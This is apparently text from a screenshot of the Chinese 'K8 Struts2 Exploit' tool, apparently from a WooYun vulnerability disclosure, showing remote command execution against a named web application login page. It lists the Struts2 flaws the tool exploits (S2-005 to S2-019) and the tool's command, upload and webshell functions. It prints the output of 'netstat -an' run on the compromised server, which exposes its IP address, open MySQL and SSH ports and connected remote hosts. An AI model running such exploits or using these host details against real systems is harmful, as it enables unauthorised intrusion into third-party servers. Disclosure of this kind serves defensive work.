 K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://labos.com.cn:8000/coreextend/extend/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
================================================================================
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:942 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 127.0.0.1:59917 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:59918 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:59913 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:59911 ESTABLISHED
tcp 0 0 1.85.2.82:3306 45.34.102.208:3213 TIME_WAIT
tcp 0 0 127.0.0.1:3306 127.0.0.1:59933 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:59928 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:59930 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:59926 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:59923 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:59945 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:59946 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:59937 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:59939 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:59964 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:59965 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:59957 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:59952 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:59954 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:59955 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:59980 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:59982 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:59978 ESTABLISHED
tcp 0 0 1.85.2.82:22 43.229.52.198:33108 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:59979 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:59973 ESTABLISHED
www.wooyun.org